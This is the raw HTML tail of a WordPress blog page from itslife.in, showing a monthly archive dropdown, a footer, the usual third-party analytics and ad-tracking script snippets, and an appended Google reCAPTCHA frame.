	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bz4F9IX4bjLqx8uFcePNwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768351883174');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>